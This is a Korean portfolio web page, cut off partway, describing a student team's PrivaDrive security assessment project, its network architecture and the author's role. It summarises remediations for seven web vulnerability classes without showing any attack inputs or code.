




<file: project-03.html>
<!doctype html>
<html lang="ko">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="description" content="PrivaDrive 모의해킹 기반 기업 정보보호 진단 프로젝트">
  <title>Project 03 — NJGNET</title>
  <link rel="stylesheet" href="style.css?v=4">
  <link rel="stylesheet" href="project.css?v=3">
  <link rel="stylesheet" href="project-03.css?v=2">
  <link rel="stylesheet" href="project-learning.css?v=1">
</head>
<body>
  <header class="header">
    <a class="logo" href="index.html">NJG<span>NET</span></a>
    <nav><a href="about.html">소개</a><a class="active" href="projects.html">프로젝트</a><a href="activities.html">보안 실습</a><a href="learning.html">학습 기록</a><a href="awards.html">수상</a></nav>
  </header>

  <main class="project-page project03-page">
    <a class="back" href="projects.html">← 프로젝트</a>

    <section class="project-hero p3-cover">
      <p class="kicker">PROJECT 03 · ENTERPRISE SECURITY ASSESSMENT</p>
      <h1>PrivaDrive</h1>
      <p class="hero-subtitle">공격을 재현하고<br>탐지·차단·관제까지 확인한<br>기업 정보보호 진단</p>
      <p class="p3-summary">기업용 파일 공유 서비스를 대상으로 웹 취약점을 점검하고, pfSense·Suricata·ModSecurity·Wazuh를 연결해 공격이 어디에서 탐지되고 차단되는지 확인했습니다. 저는 모의해킹 결과를 바탕으로 취약점 조치 과정에 참여했고, 팀에서 만든 결과를 발표할 수 있도록 56장 분량의 발표자료 전체를 정리했습니다.</p>
      <div class="hero-meta">
        <span><small>기간</small>2026.07.23 - 08.05</span>
        <span><small>형태</small>5인 팀 프로젝트</span>
        <span><small>담당</small>취약점 조치 · 발표자료 전체 작성</span>
      </div>
    </section>

    <section class="section-block p3-intro">
      <p class="section-no">01 / PROJECT</p>
      <div>
        <h2>파일 공유 서비스 한 곳에<br>공격과 방어 흐름을 모두 연결했습니다.</h2>
        <p>PrivaDrive는 기업 간에 문서와 파일을 주고받는 상황을 가정한 B2B 파일 공유 서비스입니다. 파일 업로드와 다운로드, 사용자 인증, 관리자 격리 구역처럼 공격 표면이 분명한 서비스를 먼저 만들고, 그 위에서 웹 취약점과 악성 파일 유입을 시험했습니다.</p>
        <p>강사님 안내서에 따라 계획서를 먼저 제출해 피드백을 받은 뒤 작업을 진행했습니다. 공격 재현만 하고 끝내지 않고 방화벽, IDS/IPS, WAF, 애플리케이션, Wazuh 관제 화면까지 로그가 이어지는지 확인하는 것이 이번 프로젝트의 큰 틀이었습니다.</p>
        <div class="tags"><span>PrivaDrive</span><span>Ubuntu</span><span>pfSense</span><span>Suricata</span><span>ModSecurity</span><span>Wazuh</span><span>MariaDB</span></div>
      </div>
    </section>

    <section class="evidence-section p3-architecture">
      <div class="evidence-copy">
        <p class="section-no">02 / ARCHITECTURE</p>
        <h2>외부 공격, 서비스, 관제 구간을 분리했습니다.</h2>
        <p>Kali Linux 공격 구간은 pfSense와 Suricata를 지나 DMZ의 PrivaDrive 서버로 연결됩니다. 내부 SOC 구간에는 Wazuh Manager·Indexer·Dashboard를 두고, 웹 서버의 Wazuh Agent와 Syslog를 통해 보안 이벤트와 차단 로그를 모았습니다.</p>
        <p>포트폴리오에서는 전체 구조를 이해하는 데 필요한 흐름만 정리했습니다. 인프라 구축 자체는 시스템 구축 담당 팀원의 작업이며, 저는 이 환경에서 확인된 모의해킹 결과를 바탕으로 취약점 조치와 발표자료 정리에 참여했습니다.</p>
      </div>
      <figure><img src="assets/images/project-03/infrastructure.png" alt="PrivaDrive 기업 인프라 구성도"><figcaption>기업 인프라 구성도 - External, Boundary, DMZ, SOC 구간</figcaption></figure>
    </section>

    <section class="section-block ownership-section p3-role">
      <p class="section-no">03 / MY ROLE</p>
      <div>
        <h2>제가 맡은 부분은 두 가지였습니다.</h2>
        <div class="p3-role-grid">
          <article class="primary-role"><small>기술 작업</small><h3>취약점 조치</h3><p>모의해킹 결과를 보고 취약점이 발생한 조건과 영향을 확인한 뒤, 애플리케이션과 보안 설정에서 어떤 부분을 수정해야 하는지 정리하고 조치 과정에 참여했습니다.</p><ul><li>공격 결과와 발생 원인 확인</li><li>코드·설정 보완 내용 정리</li><li>조치 후 재시험 결과 확인</li></ul></article>
          <article><small>단독 작성</small><h3>56장 발표자료 전체 구성</h3><p>계획서, 구성도, 모의해킹 결과, 탐지·차단 화면, Wazuh 로그, 악성코드 분석과 쉘 스크립트 결과를 다시 확인해 발표 순서에 맞게 한 파일로 정리했습니다.</p><ul><li>전체 목차와 발표 흐름 구성</li><li>화면별 핵심 설명과 결과 문구 작성</li><li>팀 산출물과 시연 자료를 발표자료로 재구성</li></ul></article>
        </div>
        <figure class="role-proof"><img src="assets/images/project-03/team-role.png" alt="3차 프로젝트 팀 구성 및 역할"><figcaption>발표자료에 정리한 팀 역할표 - 남재근: 취약점 조치</figcaption></figure>
      </div>
    </section>

    <section class="section-block p3-starting-point">
      <p class="section-no">04 / STARTING POINT</p>
      <div>
        <h2>초기 웹 서버 코드는 팀원의 참고안에서 시작했습니다.</h2>
        <p>팀원이 AI를 활용해 만든 초기 초안에는 PrivaDrive의 로그인, 파일 조회·업로드·다운로드 기능과 vulnerable/hardened 모드가 들어 있었습니다. SQL Injection, IDOR, Reflected XSS, Path Traversal, 파일 업로드 같은 항목을 두 모드에서 비교할 수 있도록 만든 구조였습니다.</p>
        <p>이 파일은 완성 결과물이 아니라 프로젝트 방향을 잡는 출발점에 가까웠습니다. 이후 팀 작업을 통해 CSRF, 무차별 대입 공격, 악성 파일 분석과 Wazuh 연동 등 필요한 기능과 검증 범위를 추가했습니다. 이 부분은 팀원이 만든 초안이므로 제 개인 구현 성과로 포함하지 않았습니다.</p>
      </div>
    </section>

    <section class="section-block p3-vulnerabilities">
      <p class="section-no">05 / VULNERABILITY RESPONSE</p>
      <div>
        <h2>공격이 되는 화면과 조치 후 결과를 함께 봤습니다.</h2>
        <p>모의해킹 결과보고서에는 7개 웹 공격 항목이 정리되어 있습니다. 저는 결과를 발표자료로 옮길 때 공격 입력값, 실제 영향, 애플리케이션 조치, WAF·Wazuh 확인 결과가 한 화면에서 이어지도록 구성했습니다.</p>
        <div class="p3-vuln-list">
          <article><span>01</span><div><b>SQL Injection</b><p>Prepared Statement와 비밀번호 해시 검증을 적용하고 ModSecurity 차단 및 Wazuh 경보를 확인했습니다.</p></div></article>
          <article><span>02</span><div><b>IDOR</b><p>파일 소유자와 현재 사용자를 검증하고, 권한이 없으면 파일 존재 여부도 드러나지 않도록 404로 처리했습니다.</p></div></article>
          <article><span>03</span><div><b>Reflected XSS</b><p>출력 인코딩과 CSP 보안 헤더를 적용하고 WAF의 XSS 패턴 차단 결과를 확인했습니다.</p></div></article>
          <article><span>04</span><div><b>Path Traversal</b><p>파일 ID 기반 조회와 경로 정규화, 웹 루트 외부 저장을 적용해 상위 경로 접근을 막았습니다.</p></div></article>
          <article><span>05</span><div><b>파일 업로드</b><p>확장자·MIME 유형을 검사하고 위험 파일은 분석 후 관리자 격리 구역으로 옮기도록 구성했습니다.</p></div></article>
          <article><span>06</span><div><b>CSRF</b><p>세션별 토큰을 생성해 상태 변경 요청에서 검증하고 실패 이벤트를 Wazuh로 전달했습니다.</p></div></article>
          <article><span>07</span><div><b>Brute Force</b><p>Suricata와 Wazuh에서 반복 로그인 시도를 탐지했습니다. 계정 잠금과 Rate Limiting은 잔여 보완 항목으로 남겼습니다.</p></div></article>
        </div>
